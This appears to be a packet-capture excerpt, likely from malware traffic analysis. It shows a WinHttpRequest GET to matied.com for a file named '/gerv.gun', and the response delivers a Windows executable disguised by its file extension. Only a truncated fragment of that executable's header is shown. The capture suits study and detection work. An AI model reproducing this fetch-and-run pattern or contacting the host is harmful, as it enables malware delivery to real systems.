 Stream Content
GET /gerv.gun HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: matied.com
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 27 Jun 2017 13:38:33 GMT
Content-Type: application/octet-stream
Content-Length: 241664
Connection: keep-alive
Last-Modified: Mon, 26 Jun 2017 19:09:45 GMT
ETag: "59515bf9-3b000"
Accept-Ranges: bytes
MZ......................@...............................................!..L.!This program cannot be run in DOS mode.
$........^UV.?;..?;..?;...F..?;...V..?;.U0d..?;.U0f..?;..?:.2?;...U..?;...C..?;.Rich.?;.........PE..L...eZQY.................p...
0......f.............@.................................*.......................................,...@.....................................
................. ..`.rdata...